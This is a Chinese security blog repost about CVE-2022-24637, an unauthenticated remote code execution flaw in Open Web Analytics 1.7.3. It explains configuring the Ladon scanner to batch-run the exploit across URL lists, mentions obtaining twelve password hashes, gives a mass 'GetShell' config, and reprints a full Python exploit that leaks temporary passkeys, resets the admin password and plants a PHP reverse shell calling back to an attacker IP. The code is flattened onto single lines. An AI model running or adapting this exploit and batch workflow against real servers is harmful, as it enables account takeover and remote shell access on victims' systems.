【漏洞速递 | CVE-2022-24637】未授权RCE漏洞(附PoC)
本文主要教大家如何配置Ladon的INI插件,实现快速批量验证POC。该漏洞除了练手或提交SRC,可能没什么用,OWA登陆界面如下Ladon插件 CVE-2022-24637.iniINI插件最大的优 2022-12-1 15:37:17 Author: 渗透Xiao白帽(查看原文) 阅读量:86 收藏
本文主要教大家如何配置Ladon的INI插件,实现快速批量验证POC。该漏洞除了练手或提交SRC,可能没什么用,OWA登陆界面如下Ladon插件 CVE-2022-24637.iniINI插件最大的优 2022-12-1 15:37:17 Author: 渗透Xiao白帽(查看原文) 阅读量:86 收藏
本文主要教大家如何配置Ladon的INI插件,实现快速批量验证POC。该漏洞除了练手或提交SRC,可能没什么用,OWA登陆界面如下
Ladon插件 CVE-2022-24637.ini

INI插件最大的优势在于,可调用任意语言编写的POC,就是说在没有源码的情况下也可以,只要知道如何使用POC,然后填写参数,设置URL变量或IP变量即可。当别人放出POC时,我们只需要验证出一个成功的,即可Ladon批量
[Ladon]exe=pythonarg=CVE-2022-24637.py $ip$ -clog=true
批量命令
Ladon url.txt cve-2022-24637由于本地没搭有环境,EXP也是github上找的,并不知道成功是怎样的,所以没有重定向,先让Ladon跑一些URL,成功如上图所示,检测出漏洞时同时返回密码HASH,当然也有一些有漏洞但无法获取HASH的。重定向后,稍等一分钟,就自动获取了12个密码。
查看密码对应URL,再使用EXP写入webshell
批量GetShell配置
[Ladon]exe=pythonarg=CVE-2022-24637.py $ip$ -i 123.123.123.123 -p 4444 -u adminlog=true
webshell是随机地址,我们可以重定向输出结果
Ladon url.txt GetShell.ini > shell.txtPS: 与Ladon联动的最佳Poc为.net编写的程序或DLL,可使用LadonEXP一键生成大部份WEB相关POC,非WEB洞需自己编写。
PoC地址: https://www.exploit-db.com/exploits/51026
# Exploit Title: Open Web Analytics 1.7.3 - Remote Code Execution (RCE)# Date: 2022-08-30# Exploit Author: Jacob Ebben# Vendor Homepage: https://www.openwebanalytics.com/# Software Link: https://github.com/Open-Web-Analytics# Version: <1.7.4# Tested on: Linux# CVE : CVE-2022-24637import argparseimport requestsimport base64import reimport randomimport stringimport hashlibfrom termcolor import coloreddef print_message(message, type):if type == 'SUCCESS':print('[' + colored('SUCCESS', 'green') + '] ' + message)elif type == 'INFO':print('[' + colored('INFO', 'blue') + '] ' + message)elif type == 'WARNING':print('[' + colored('WARNING', 'yellow') + '] ' + message)elif type == 'ALERT':print('[' + colored('ALERT', 'yellow') + '] ' + message)elif type == 'ERROR':print('[' + colored('ERROR', 'red') + '] ' + message)def get_normalized_url(url):if url[-1] != '/':url += '/'if url[0:7].lower() != 'http://' and url[0:8].lower() != 'https://':url = "http://" + urlreturn urldef get_proxy_protocol(url):if url[0:8].lower() == 'https://':return 'https'return 'http'def get_random_string(length):chars = string.ascii_letters + string.digitsreturn ''.join(random.choice(chars) for i in range(length))def get_cache_content(cache_raw):regex_cache_base64 = r'\*(\w*)\*'regex_result = re.search(regex_cache_base64, cache_raw)if not regex_result:print_message('The provided URL does not appear to be vulnerable ...', "ERROR")exit()else:cache_base64 = regex_result.group(1)return base64.b64decode(cache_base64).decode("ascii")def get_cache_username(cache):regex_cache_username = r'"user_id";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:5:"(\w*)"'return re.search(regex_cache_username, cache).group(1)def get_cache_temppass(cache):regex_cache_temppass = r'"temp_passkey";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:32:"(\w*)"'return re.search(regex_cache_temppass, cache).group(1)def get_update_nonce(url):try:update_nonce_request = session.get(url, proxies=proxies)regex_update_nonce = r'owa_nonce" value="(\w*)"'update_nonce = re.search(regex_update_nonce, update_nonce_request.text).group(1)except Exception as e:print_message('An error occurred when attempting to update config!', "ERROR")print(e)exit()else:return update_nonceparser = argparse.ArgumentParser(description='Exploit for CVE-2022-24637: Unauthenticated RCE in Open Web Analytics (OWA)')parser.add_argument('TARGET', type=str,help='Target URL (Example: http://localhost/owa/ or https://victim.xyz:8000/)')parser.add_argument('ATTACKER_IP', type=str,help='Address for reverse shell listener on attacking machine')parser.add_argument('ATTACKER_PORT', type=str,help='Port for reverse shell listener on attacking machine')parser.add_argument('-u', '--username', default="admin", type=str,help='The username to exploit (Default: admin)')parser.add_argument('-p','--password', default=get_random_string(32), type=str,help='The new password for the exploited user')parser.add_argument('-P','--proxy', type=str,help='HTTP proxy address (Example: http://127.0.0.1:8080/)')parser.add_argument('-c', '--check', action='store_true',help='Check vulnerability without exploitation')args = parser.parse_args()base_url = get_normalized_url(args.TARGET)login_url = base_url + "index.php?owa_do=base.loginForm"password_reset_url = base_url + "index.php?owa_do=base.usersPasswordEntry"update_config_url = base_url + "index.php?owa_do=base.optionsGeneral"username = args.usernamenew_password = args.passwordreverse_shell = '<?php $sock=fsockopen("' + args.ATTACKER_IP + '",'+ args.ATTACKER_PORT + ');$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);?>'shell_filename = get_random_string(8) + '.php'shell_url = base_url + 'owa-data/caches/' + shell_filenameif args.proxy:proxy_url = get_normalized_url(args.proxy)proxy_protocol = get_proxy_protocol(proxy_url)proxies = { proxy_protocol: proxy_url }else:proxies = {}session = requests.Session()try:mainpage_request = session.get(base_url, proxies=proxies)except Exception as e:print_message('Could not connect to "' + base_url, "ERROR")exit()else:print_message('Connected to "' + base_url + '" successfully!', "SUCCESS")if 'Open Web Analytics' not in mainpage_request.text:print_message('Could not confirm whether this website is hosting OWA! Continuing exploitation...', "WARNING")elif 'version=1.7.3' not in mainpage_request.text:print_message('Could not confirm whether this OWA instance is vulnerable! Continuing exploitation...', "WARNING")else:print_message('The webserver indicates a vulnerable version!', "ALERT")try:data = {"owa_user_id": username,"owa_password": username,"owa_action": "base.login"}session.post(login_url, data=data, proxies=proxies)except Exception as e:print_message('An error occurred during the login attempt!', "ERROR")print(e)exit()else:print_message('Attempting to generate cache for "' + username + '" user', "INFO")print_message('Attempting to find cache of "' + username + '" user', "INFO")found = Falsefor key in range(100):user_id = 'user_id' + str(key)userid_hash = hashlib.md5(user_id.encode()).hexdigest()filename = userid_hash + '.php'cache_url = base_url + "owa-data/caches/" + str(key) + "/owa_user/" + filenamecache_request = requests.get(cache_url, proxies=proxies)if cache_request.status_code != 200:continue;cache_raw = cache_request.textcache = get_cache_content(cache_raw)cache_username = get_cache_username(cache)if cache_username != username:print_message('The temporary password for a different user was found. "' + cache_username + '": ' + get_cache_temppass(cache), "INFO")continue;else:found = Truebreakif not found:print_message('No cache found. Are you sure "' + username + '" is a valid user?', "ERROR")exit()cache_temppass = get_cache_temppass(cache)print_message('Found temporary password for user "' + username + '": ' + cache_temppass, "INFO")if args.check:print_message('The system appears to be vulnerable!', "ALERT")exit()try:data = {"owa_password": new_password,"owa_password2": new_password,"owa_k": cache_temppass,"owa_action":"base.usersChangePassword"}session.post(password_reset_url, data=data, proxies=proxies)except Exception as e:print_message('An error occurred when changing the user password!', "ERROR")print(e)exit()else:print_message('Changed the password of "' + username + '" to "' + new_password + '"', "INFO")try:data = {"owa_user_id": username,"owa_password": new_password,"owa_action": "base.login"}session.post(login_url, data=data, proxies=proxies)except Exception as e:print_message('An error occurred during the login attempt!', "ERROR")print(e)exit()else:print_message('Logged in as "' + username + '" user', "SUCCESS")nonce = get_update_nonce(update_config_url)try:log_location = "/var/www/html/owa/owa-data/caches/" + shell_filenamedata = {"owa_nonce": nonce,"owa_action": "base.optionsUpdate","owa_config[base.error_log_file]": log_location,"owa_config[base.error_log_level]": 2}session.post(update_config_url, data=data, proxies=proxies)except Exception as e:print_message('An error occurred when attempting to update config!', "ERROR")print(e)exit()else:print_message('Creating log file', "INFO")nonce = get_update_nonce(update_config_url)try:data = {"owa_nonce": nonce,"owa_action": "base.optionsUpdate","owa_config[shell]": reverse_shell}session.post(update_config_url, data=data, proxies=proxies)except Exception as e:print_message('An error occurred when attempting to update config!', "ERROR")print(e)exit()else:print_message('Wrote payload to log file', "INFO")try:session.get(shell_url, proxies=proxies)except Exception as e:print(e)else:print_message('Triggering payload! Check your listener!', "SUCCESS")print_message('You can trigger the payload again at "' + shell_url + '"' , "INFO")
文章来源:k8实验室
仅用于学习交流,不得用于非法用途
如侵权请私聊公众号删文
文章来源: http://mp.weixin.qq.com/s?__biz=MzI1NTM4ODIxMw==&mid=2247495026&idx=1&sn=c95d66d965d2473548ed2b3f9c05926c&chksm=ea341228dd439b3e8c8a614f93f001f3effebf1f3838f8d019f38a8e9c0e3f12c0485d80e5ec#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh